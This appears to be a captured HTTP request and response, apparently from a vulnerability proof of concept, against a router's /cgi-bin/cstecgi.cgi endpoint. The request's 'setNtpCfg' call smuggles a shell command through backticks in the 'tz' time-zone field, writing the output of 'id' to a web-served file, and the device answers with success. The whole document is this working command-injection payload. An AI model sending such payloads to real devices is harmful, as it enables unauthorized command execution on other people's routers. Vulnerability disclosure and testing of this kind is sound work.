 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 130
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"tz":"UTC+0`id>/web/7.txt`",
"enable":"1",
"server":
"www.xxx.com*cn.pool.ntp.org*europe.pool.ntp.org",
"topicurl":"setNtpCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:17:26 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}